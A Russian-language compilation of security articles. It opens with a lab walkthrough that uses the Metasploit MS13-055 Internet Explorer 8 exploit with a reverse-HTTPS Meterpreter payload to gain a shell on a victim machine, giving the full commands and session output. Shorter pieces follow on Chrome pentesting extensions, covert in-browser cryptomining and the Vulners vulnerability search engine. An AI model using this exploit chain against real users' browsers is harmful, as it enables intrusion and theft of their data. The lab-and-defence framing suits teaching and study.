
Лаборатория.

- Кали Линукс Rolling

- Windows 7 c IE 8 и установленной версией Java 6

- Вредоносный сайт с предлагаемым ПО для скачивания

Всем привет, сегодня рассмотрим пример того, как хакер получает доступ к вашему компьютеру благодаря вредоносной ссылке, размещённой на специально разработанном/поддельном/взломанном ресурсе или в присланном письме благодаря существующей уязвимости в связке IE8+Java. Облик вредоносного сайта в описании статьи не присутствует. Показано, как злоумышленник подготавливается к работе и как начинает сеанс с попавшейся на крючок жертвой.

Принцип атаки на браузер с помощью метасплойта, если коротко, состоит в том, что хакером создаётся некий адрес URL, который несёт в себе вредоносный код. Код эксплойта направлен на конкретную уязвимость, и он будет специфичен для каждого из браузеров (что прокатило в Хроме, не прокатит в Опере) и зависит от их версий. Но в итоге стоит жертве лишь щёлкнуть по ссылке, начнётся работа эксплойта. Неважно, что жертва увидит на экране — вслед за исполнением эксплойта за дело примется приклеенный к эксплойту пэйлоуд, который потихонечку будет сдавать о вашей системе всё.

Взломать браузер. Подготовка ссылки.

Ну, конечная цель хакера — ваши данные, доступ к которым он получит как только вы перейдёте по его ссылке. Её содержание в описании должно вас привлечь, и как он это сделает — ваши проблемы. А вот как она создаётся.

Будет использован один из нескольких десятков эксплойтов против браузера Internet Explorer 8. Почему выбран он? В Windows 7 стоит по умолчанию, то есть идёт с установкой; несмотря на все окрики популярен в использовании и ко всему прочему весь в дырках. Возможностей подобраться к данным жертвы море, вы можете сами в этом убедиться с помощью команды в терминале (в Кали Линукс) на поиск интересного эксплойта против IE: searchsploit internet explorer 8

Терминал отобразит имеющиеся уязвимости во всех версиях, однако условия в выдаче будут подсвечены красным. Можете ознакомиться. Нас интересует та, которой присвоен номер MS13-055 (у нас IE 8):

Обратите внимание на команду поиска: возьмите на вооружение такую возможность поиска конкретного эксплойта.

Запускаем Метас. Находим по известному нам имени выбранный ранее эксплойт:

search name:MS13-055

Заряжаем эксплойт:

use exploit/windows/browser/ms13_055_canchorПосле того, как эксплойт загружен, проверим информацию по нему:

info

В числе прочего указана информация и по целевой ОС, с которой эксплойт может работать. Выбираем Windows 7:

set target 2В разделе info указано много полезной информации и если в английском вы не сильны, придётся опознавать необходимые для атаки опции по наитию. В данном примере я проведу вас по нужным.

Следующим из параметров хакеру нужно будет указать идентификатор ресурса URI — с ним будет связываться «заражённая» система. Если пропустить флаг, Метас сгенерирует его автоматически. И адрес ссылки, который будет отображаться в окне браузера по наведению по нему мышкой, будет непригляден, а потому назовём его hackit (позже вы его увидите уже в адресе):

set uripath hackitКак взломать браузер. Выбор начинки.

Осталось простое: выбрать пэйлоуд. Конечно же, это будет возможность захвата контроля над системой через метерпретер. Выбираем традиционный в этих случаях (ривёрс годится только против конкретных машин, если попробуете атаковать оргпнизацию — сессия сразу прекратится):

set payload windows/meterpreter/reverse_httpsОсталось проверить, что хакеру нужно указать перед созданием ссылки. Пошла команда:

show options

Большинство условий выполнено, но для корректной работы в условиях виртуальной машины нам нужно добавить некоторые значения для системы злоумышленника для пустых полей. Так, мы установим адрес:

set LHOST 192.168.0.100где 192.168.0.100 — адрес Кали (сеть, как видите, виртуальная)

и порт:

set LPORT 443Проверять повторно командой show options не будем. Связка эксплойта и пэйлоуда готовы. Хакер запускает сервер:

exploit -jгде флаг -j означает, что процесс будет запущен в рабочем режиме фоном. Условия здесь же:

msf exploit(ms13_055_canchor) > exploit -j [*] Exploit running as background job. [*] Started HTTPS reverse handler on https://192.168.0.100:443 msf exploit(ms13_055_canchor) > [*] Using URL: http://0.0.0.0:8080/hackit [*] Local IP: http://192.168.0.100:8080/hackit [*] Server started.

Кали остаётся работать с запущенным сеансом, а хакер теперь размещает ссылку (http://192.168.0.100:8080/hackit) на любом ресурсе. Что будет сопровождаться в описании к ней, можно только догадаться.

Ка взломать браузер. Хакер ждёт жертву.

И вот пользователь щёлкает по ссылке:

Браузер Internet Explorer падает. Пользователь перезагружает окно, продолжая сеанс в любой другой открытой вкладке. Он может даже обидеться на IE и перейти к другой задаче. Неважно: хакер в системе:

Проверим открытые сессии на компьютере жертвы:

sessions -l Active sessions =============== Id Type Information Connection -- ---- ----------- ---------- 1 meterpreter x86/windows 1-_\1 @ 1-_ 192.168.0.100:443 -> 192.168.0.101:49423 (192.168.0.101)Выбираем эту сессию:

sessions -i 1Ну что… Команда на получение шелл:

shellПроверим директории системного диска командой dir. Сменим кодировку:

Делаем что хотим с помощью команд консоли cmd. Вот вам маленькая справка, какие команды cmd Windows понимает, как удалить процессы через cmd. И так далее.

Выводы

Как видите, изрядно поднаторев, хакер с помощью давно раскрытой уязвимости может собрать кучу жертв, используя одну лишь вредоносную ссылку. Как от него спрятаться?

- обновления производителями ПО выпускаются не просто так: старайтесь их не пропускать

- не стоит игнорировать предупреждения систем безопасности о посещении вредоносных ресурсов

- остерегайтесь прямых и неизвестно откуда полученных ссылок по почте, непонятным ресурсам и баннерам. Вы сами видите, к чему это может привести.

Успехов нам всем.

Просмотров: 195

Поделиться ссылкой:

computer76.ru

Хак-машина из Google Chrome: собираем хакерскую сборку расширений для браузера от Google

Содержание статьи

Очень многие впечатляются и радуются скорости работы Google Chrome, но удивительное дело, даже не пробовали подключить дополнительные расширения. Какая глупость! Толковых аддонов пока действительно не так много, но уже сейчас есть набор расширений, которые могут пригодиться для пенстеста. Впрочем, большинство из них с большой вероятностью окажутся полезными и для вполне мирных целей.

Сбор информации и Fingerprinting

Аудит чаще всего начинается с анализа тех технологий и инструментов, которые используются веб-приложением. Применялся ли какой-то готовый движок, на каком веб-сервере все крутится, есть ли еще сайты, которые хостятся на том же сервере (и возможно уязвимы) — ответы на эти вопросы дадут специальные расширения.

Wappalyzer

Этот аддон изначально разработан для Firefox, а потому ты, возможно, с ним уже знаком. Сейчас это, пожалуй, лучшее решение для определения технологий, которые применялись для построения ресурса. Большинство движков CMS/форумов/блогов имеют ряд характерных признаков, по которым можно распознать факт их использования. Например, тег <meta name=»generator» content=»WordPress 3.1″ /> недвусмысленно указывает на то, что сайт построен на движке WordPress. Чем занимается Wappalyzer, так это исследует исходники страницы и пытается распознать подобные метки. В базе Wappalyzer есть данные по всем самым популярным решениям для создания порталов, блогов, форумов, хостинг-панелей, электронных магазинов.

Chrome Sniffer

Chrome Sniffer во многом повторяет функционал Wappalyzer’а и выполняет fingerprinting используемых на странице фреймворков, движков и JS-библиотек. Всего в базе сейчас находятся слепки 100 популярных инструментов. В случае удачного распознавания их иконки отображаются прямо в адресной строке.

IP Address information

Пищу для размышления может подкинуть информация о хосте из WHOIS и других открытых источников. И, пожалуй, нет более удобного способа ее получить, нежели заюзать IP Address information. Расширение в один клик предоставляет геолокационную информацию, справку из WHOIS, отчет из базы спам-ресурсов, данные о DNS, хостинге, а также (и это мое любимое) соседях по домену (других сайтах, которые хостятся на этом же сервере).

Web Server Notifier

А это расширение от одного парижского ботаника (как он сам себя называет) делают одну, но очень важную вещь — пытается определить веб-сервер, на котором крутится проект. Распознав Apache, IIS, Nginx, GWS, Lighttpd или какой-то другой веб-сервер, Web Server Notifier выводит соответствующую пиктограмму в адресную строку.

Web Technology Notifier

Не менее важно знать, какая технология использована для выполнения веб-приложения: Ruby, PHP, ASP.NET или что-то еще? Web Technology Notifier пытается осуществить соответствующий fingerprinting. Важно, что выявляются еще и многие сопряженные с этими технологиями инструменты: например, Phusion Passenger для приложений на Ruby или Zope для приложений на Python.

HTTP Headers

Зачастую администраторы не пытаются скрыть информацию об используемых программных средствах и технологиях, и она отображается прямо в HTTP-заголовках (например, X-Powered-By и Server). Чтобы быстро посмотреть хедеры в ответах сервера, рекомендую установить аддон HTTP Headers.

Манипуляция с HTTP-запросами

Имея некоторое представление о том, с чем имеем дело, можно приступать непосредственно к аудиту. Инструментами первой необходимости тут являются расширения, позволяющие, во-первых, отслеживать те HTTP-запросы, которые отправляются на веб-сервер, во-вторых, как угодно модифицировать их, «играя» с различными параметрами, и, в-третьих, удобно просматривать вернувшийся результат.

Request Maker

Для Firefox’а есть известный аддон Tamper Data, который на лету перехватывает и позволяет изменить HTTP/HTTPS-заголовки, а также POST-параметры. В силу ограничений архитектуры расширений Google Chrome полностью реализовать аналогичный функционал пока невозможно, но Request Maker максимально близко приблизился к этому. С его помощью ты легко сможешь мониторить запросы, сделанные веб-страницами, играться с URL, заголовками, и POST-данными, а также конструировать новые запросы. Тут надо отметить, что Request Maker перехватывает не все, а только запросы, отправленные через HTML-формы или XMLHttpRequests, поэтому в логах не будет кучи лишней информации о загрузке изображений или CSS-стилей.

HTTP Response Browser

Это расширение так же, как и Request Maker, предназначено для составления самых разных HTTP-запросов (правда с помощью XMLHttpRequest, что накладывает ограничения). Ты можешь изменять параметры запроса или хедеров и изучать реакцию приложения.

Advanced REST client Application

Инструмент, изначально реализованный в виде расширения, а теперь Chrome-приложения (программы, работающей внутри браузера). В отличие от HTTP Response Browser, это не просто помощник для составления произвольных HTTP-запросов. Advanced REST client предлагает много интересных фишек, в том числе продвинутый просмотр ответов в форматах JSON и XML с подсветкой синтаксиса, удобный составитель HTTP-заголовков (подсказки + система автодополнения) и многое другое. Незаменимая вещь, когда необходимо взаимодействовать с сервисами, возвращающими ответ в JSON или XML-форматах.

Игры с кукисами

Важным компонентом для работы веб-приложений являются кукисы, которые хранит браузер. С их помощью сервисы узнают тебя, не запрашивая повторной авторизации, отслеживают твою активность (ай-ай-ай) и вообще сильно в них нуждаются. Увы, Chrome, как и другие браузеры, практически не представляют возможностей для манипуляции с кукисами. По умолчанию.

Edit This Cookie

Что удивительно, для манипуляции с кукисами долгое время не было даже достойного расширения. И только сейчас появился замечательный аддон Edit This Cookie, позволяющий через всплывающую панель удалить произвольные куки на текущем сайте, редактировать их значения или создать уже новые «плюшки». Очень радует возможность для автоматизации: задав регулярку для поиска, можно создать специальный фильтр, который будет автоматически удалять нежелательные кукисы. Помимо этого есть опция для создания так называемых Read-Only-кукисов, которые не сможет модифицировать никакой сайт и никакое другое расширение.

Swap My Cookies

Необходимость использовать несколько аккаунтов на одном и том же ресурсе возникает крайне часто. Чтобы не заморачиваться со входом-выходом, гораздо удобнее использовать аддон Swap My Cookies. По сути, это менеджер сессий. Для любого сайта ты можешь создать несколько профилей, каждый со своим набором кукисов, и быстро переключаться между ними. Я это делаю с помощью горячих клавиш.

Пентест веб-приложений

Для Google Chrome есть несколько расширений, которые специально заточены для поиска XSS-дыр, SQL-уязвимостей, а также других брешей безопасности. Пригодятся также и несколько других аддонов, которые хотя напрямую и не связаны с пентестом, но могут помочь автоматизировать некоторые из действий (вроде подстановки зловредных значений в разные места ввода данных).

Web Securify

Если название покажется тебе знакомым, не удивляйся. Возможно, когда-то ты использовал утилиту Websecurify, представляющую собой мощную среду для тестирования безопасности веб-приложений. Позже разработчики реализовали функционал сканера в виде аддона для Chrome. Поэтому теперь одним кликом можно запустить анализ сайта на наличие таких уязвимостей, как SQL Injection, Cross-site Scripting, Cross-site Request Forgery, Local/Remote File Include и т.д. Все работает в автоматическом режиме.

XSS Rays

Замечательный инструмент для пентестера, включающий в себя XSS-сканер, XSS реверсер, а также инспектор объектов. Функция Scan поможет быстро реализовать инъекцию для всех возможных местах ввода данных (аддон сам их определит и предложит на выбор). Нужно узнать, как конкретная страница отфильтровывает вывод, но сорцов нет? Нет проблем — просто выбери опцию Reverse — и вскоре ты увидишь, какие из символов разрешены. Инспектор объектов позволяет в реальном времени изменять содержимое функций и быстро разобраться в логике работы веб-приложения.

Firebug lite for Chrome

Нет лучшего инструмента для изучения особенностей работы веб-приложения, чем Firebug lite. К сожалению, он сильно отстает от своего старшего брата, функционал сильно урезан из-за ограничений архитектуры расширений Google Chrome. Так, к примеру, Firebug lite не имеет встроенного JavaScript-отладчика, поэтому ты не сможешь в полной мере поковыряться с JS-скриптами. Но аддон все равно предоставляет немало полезных возможностей и, к примеру, позволяет в реальном времени изменять и выполнение HTML-кода, CSS на абсолютно любой странице. Отмечу также опцию Inspect: когда ты кликаешь на нужный тебе элемент сайта, Firebug lite мгновенно находит в сорцах код, который этот элемент реализует.

Anti XSS

Это расширение пассивно анализирует код просматриваемых в браузере страниц и в случае обнаружения слабых мест, чреватых XSS-инъекцией, предупреждает об этом, показывая соответствующий значок в адресной строке. Справедливости ради, стоит упомянуть, что аддон уже довольно продолжительный период не обновляется.

iMacros for Chrome

Если тебе необходимо автоматизировать какую-то проверку или фаззинг, то самый верный способ — создать макрос с помощью этого расширения. Один раз записав сценарий и показав браузеру последовательность действий, его можно воспроизводить сколько угодно раз на любой странице. Причем если ты уже создавал макросы в аналогичном аддоне, но для Firefox, то их не придется создавать заново — все заработает и в Chrome.

Анонимность и безопасность

Если говорить о пентесте, нельзя не упомянуть аспекты своей собственной безопасности и анонимности. Берем основное: соединение через прокси (что может понадобиться и просто для работы с сервисами, которые накладывают ограничения по региону пользователя), работу с защищенными версиями сайта, отключение зловредных скриптов, тщательное удаление историй посещений.

NotScripts

Этот сценарий, являющийся аналогом расширения NoScript для Firefox, делает одну простую вещь — полностью отключает выполнение скриптов на сайте. Это единственный гарантированный способ серфить зараженные сайты, откуда пачками грузятся трояны, а также защитить себя от XSS и Clickjacking атак :).

IP-адрес

Чтобы сразу убедиться, что прокси работает, есть этот полезный аддон. What is my ip adresse покажет текущий IP-адрес, а также выдаст по нему полную информацию о провайдере, а также геолокационную информацию, включая страну и примерное месторасположение.

KB SSL Enforcer

Не надо еще раз объяснять, насколько важно использовать защищенные версии сайтов. Многие популярные ресурсы сейчас поддерживают работу через SSL, но не всегда предлагают их использовать по умолчанию. KB SSL Enforcer позаботится, чтобы ты работал именно с SSL-версией ресурса, если она существует.

Proxy Switchy!

О назначении этого расширения понятно из названия. Оно позволяет определить в настройках прокси-серверы и быстро между ними переключаться. Приятно, что в аддоне реализована система правил: для обозначенных URL аддон автоматически может переключаться на нужный прокси-сервер. Например, для того чтобы пользоваться онлайн-радио Pandora, которое доступно только для пользователей из Америки, мы можем установить соответствующий прокси из Штатов.

Tampermonkey

Ты наверняка знаешь о таком инструменте, как Greasemonkey, позволяющем изменять просматриваемые страницы на лету с помощью специальных JS-скриптов, которые инъектируется в текущую страницу. Tampermonkey — это на 90% совместимый аналог для Chrome, который поддерживает большинство сценариев, написанных для Greasemonkey. Модифицировать страницу, убрав или добавив какие-то элементы, — задачка для этого расширения. Большая база уже готовых скриптов доступна на сайте userscripts.org.

Click&Clean

Для того чтобы стереть следы пребывания на каком-то ресурсе, недостаточно только очистить куки браузера. Есть еще немало мест, где легко могут остаться отметки о твоей деятельности: это Flash-cookies, которые создаются на компьютере как LSO-объекты (Local Shared Objects), и куки Silverlight, и кэш Java. Click&Clean позаботится о том, чтобы полностью удалить историю просмотров и загрузок, очистить кэш и почистить кукисы. Учти, аддон работает только под виндой.

xakep.ru

Майнить криптовалюту можно прямо через браузеры пользователей. Это уже делают Pirate Bay и хакеры



В минувшую субботу, 16 сентября 2017 года, пользователи одного из крупнейших торрент-трекеров сети, «непотопляемого» The Pirate Bay, обратили внимание, что при посещении некоторых страниц сайта нагрузка на процессор резко возрастает. Как выяснилось, причиной тому стал криптовалютный майнер, который встроили прямо в код сайта при помощи JavaScript.

При ближайшем рассмотрении оказалось, что майнер предоставлен сервисом Coinhive, который предлагает владельцам сайтов конвертировать мощности CPU посетителей в криптовалюту Monero. При этом майнер работал не на всех страницах ресурса. Журналисты Torrent Freak сообщают, что функцию активировали для страницы с результатами поиска и на страницах категорий, на главной странице сайта, а также страницах отдельных раздач майнер не работал.

Представители ресурса подтвердили Torrent Freak, что трекер не взломали. Администрация проводила кратковременные испытания (майнер проработал около 24 часов) новой модели монетизации. По словам операторов The Pirate Bay, в будущем встроенный манер, вероятно, сможет полностью заменить собой обычную рекламу.

Блокировать такой майнер можно отключением Javascript, установкой соответственных расширений для браузера (к примеру, NoScript и ScriptBlock), а также через блокировщик рекламы, добавив URL в черный список (не самый надежный вариант, ведь адрес может меняться).





Проделать эти операции будет совсем не лишним, так как подобный способ монетизации за последнее время успел опробовать не только The Pirate Bay. В конце прошлой недели специалисты компании ESET зафиксировали ряд очень похожих кампаний: на страницах российских и украинских сайтов появилась вредоносная реклама, в тайне от пользователей использующая их браузеры для майнинга. На графиках ниже можно увидеть распределение кампаний по странам и конкретным сайтам.

В этом случае злоумышленники тоже используют JavaScript и модифицированную версию майнера MineCrunch, также известного как Web Miner. Этот скрипт был создан еще в 2014 году, специально для майнинга криптовалют через браузеры.

Так как работа майнера значительно влияет на производительность устройства, и не заметить происходящее сложно, майнинговую рекламу стараются внедрять на сайты с потоковым видео или браузерными играми. Такие ресурсы сами по себе заметно нагружают систему и потребляют ресурсы, так что пользователь может не заметить работающий на фоне манер. Более того, на таких сайтах пользователи проводят много времени, что сулит операторам адвари бОльшие прибыли.

Как работает эта схема

Как работает эта схемаАналитики ESET пишут, что им удалось обнаружить скрипты для майнинга Monero, Feathercoin и Litecoin, но Monero в настоящий момент является главным приоритетом для злоумышленников. Так, конфигурация Litecoin-майнера пуста, а в случае Feathercoin все настройки остались дефолтными, даже адрес в точности повторяет демонстрационную страницу с GitHub.

Также исследователи заметили похожую кампанию, но направленную на майнинг Zcash, которой, судя по всему, управляет другая хакерская группа. В этом случае для «доставки» майнера не используется вредоносная реклама, но JavaScript-код внедряется непосредственно на сами сайты (точно так же, как в случае The Pirate Bay).

Стоит сказать, что сами по себе майнеры для браузеров – не такое уж новое явление. К примеру, предлагающий такие услуги сервис Bitp.it появился еще в 2011 году, но в итоге был закрыт. Также в 2015 году генеральная прокуратура штата Нью-Джерси закрыла аналогичный ресурс Tidbit, предлагавший владельцам сайтов майнер, который будет эксплуатировать компьютеры посетителей. Тогда власти сочли такую деятельность нелегальной, сродни хакингу, ведь Tidbit не уведомлял пользователей о происходящем и не спрашивал их разрешения.

xakep.ru

Vulners — Гугл для хакера. Как устроен лучший поисковик по уязвимостям и как им пользоваться

Содержание статьи

Часто нужно узнать всю информацию о какой-нибудь уязвимости: насколько найденный баг критичен, есть ли готовые сплоиты, какие вендоры уже выпустили патчи, каким сканером проверить наличие бага в системе. Раньше приходилось искать вручную по десятку источников (CVEDetails, SecurityFocus, Rapid7 DB, Exploit-DB, базы уязвимостей CVE от MITRE/NIST, вендорские бюллетени) и анализировать собранные данные. Сегодня эту рутину можно (и нужно!) автоматизировать с помощью специализированных сервисов. Один из таких — Vulners, крутейший поисковик по багам. А главное — бесплатный и с открытым API. Посмотрим, чем он может быть нам полезен.

Что это такое

Vulners — это очень большая и непрерывно обновляемая база данных ИБ-контента. Сайт позволяет искать уязвимости, эксплоиты, патчи, результаты bug bounty так же, как обычный поисковик ищет сайты. Vulners агрегирует и представляет в удобном виде шесть основных типов данных:

- Популярные базы уязвимостей. Они содержат общие описания уязвимостей и ссылки на источники. Например, известная CVЕ американского агентства MITRE и института NIST. Но, помимо информации из нее, в Vulners добавляются общие описания уязвимости и других исследовательских центров и центров реагирования: Vulnerability Lab, XSSed, CERT, ICS, Zero Day Initiative, Positive Technologies, ERPScan.

- Вендорские бюллетени безопасности. Это баг-репорты, которые пишут сами вендоры об уязвимостях в своих продуктах. Сейчас это разнообразные дистрибутивы Linux (Red Hat CentOS, Oracle Linux, Arch Linux, Debian, Ubuntu, SUSE), FreeBSD, сетевые устройства (F5 Networks, Cisco, Huawei, Palo Alto Networks) и популярные и критичные программы (OpenSSL, Samba, nginx, Mozilla, Opera), в том числе и CMS (WordPress, Drupal).

- Эксплоиты из Exploit-DB и Metasploit. Они парсятся и сохраняются полностью, с исходниками (их можно сразу смотреть в удобном редакторе).

- Nessus-плагины для детекта уязвимостей. Легко посмотреть, можно ли найти ту или иную уязвимость при сканировании сети этим популярным сканером.

- Дисклозы багов с сайтов bug bounty программ. В Vulners поддерживаются записи с HackerOne.

- Публикации на тематических ресурсах. Собираются данные с Threatpost и rdot.org, где часто освещают темы, связанные с уязвимостями.

Все это обрабатывается, каталогизируется, структурируется и доступно для поиска в любой момент.

Вендоры, от которых собирается и анализируется инфа в Vulners

Вендоры, от которых собирается и анализируется инфа в VulnersВ отличие от других баз, которые описывают баги в специальном формализованном виде (например, на языке OVAL-баз CIS или SecPod), Vulners хранит данные в формализованном виде и автоматически устанавливает связи между ними, быстро ищет и красиво отображает результаты поиска. Что с этим делать, целиком зависит от фантазии конечного пользователя.

Кто и на чем пишет Vulners?

Vulners пилят на энтузиазме в свободное от основной работы время пять человек:

- Кирилл «isox» Ермаков пишет ядро и админит;

- Игорь «Videns» пишет поиск;

- Ваня «Ванкувер» пишет фронт;

- Саша «Plex» пишет роботов-сборщиков;

- Александр Леонов пишет статьи и аналитику.

Первую версию Vulners выкатили уже через пару месяцев с начала разработки к конференции Black Hat USA 2015 в Лас-Вегасе. Сейчас проекту уже год.



Весь движок Vulners написан на Python + Django, в качестве базы взята MongoDB + Elasticsearch. MongoDB используется только для закладки данных роботами — сборщиками информации, Elasticsearch только для фронтенда. Деплой производится с Bitbucket’а скриптом. Масштабирование заложено прямо в ядре: MongoDB и Elasticsearch шардятся. Фабрика роботов написана хостонезависимой и может гоняться отдельно от всего проекта. Одна из крутых фишек — ребята уже полностью перешли на Python 3.5+ и asyncio в своем проекте. Так что поиск не всегда работает точно, но всегда очень быстро :).

На текущий момент в базе Vulners 319 557 бюллетеней и 144 684 эксплоита. А занимает все это в базе меньше 2 Гбайт. Такая компактность достигается за счет дедупликации и упаковывания. Все лежит в оперативной памяти, поэтому скорость поиска значительно увеличивается. Стоит упомянуть и то, что Vulners защищается WAF Wallarm, работающим в блокирующем режиме.

Архитектура Vulners

Архитектура Vulners

Но довольно слов, давай попробуем что-нибудь поискать.

Пробуем искать

Первое, что видишь, когда заходишь на Vulners, — это, конечно же, строка поиска. Просто введи название приложения, сайта или CVE-код уязвимости, и Вульнерс выдаст тебе все последние публичные баги по этому продукту со ссылками на эксплоиты, плагины для детекта и различные публикации.



Типовая выдача Vulners по багам WordPress. Обрати внимание: данные обновляются постоянно и в автоматическом режиме

Типовая выдача Vulners по багам WordPress. Обрати внимание: данные обновляются постоянно и в автоматическом режимеЕстественно, простые запросы вроде «wordpress» или «xakep.ru» рассматривать скучно, с этим ты и сам разберешься. Давай посмотрим, что интересного умеет Vulners.

Задача: найти критичные баги CentOS со ссылками на сплоиты

Запрос: type:centos order:published

Vulners позволяет фильтровать результаты поиска и/или сортировать их по любому полю баги:

- по типу бюллетеня;

- по CVSS Score;

- по дате;

- по номеру плагина детекта;

- по имени ресерчера.

И так далее. Искать и сортировать можно абсолютно по любому полю.

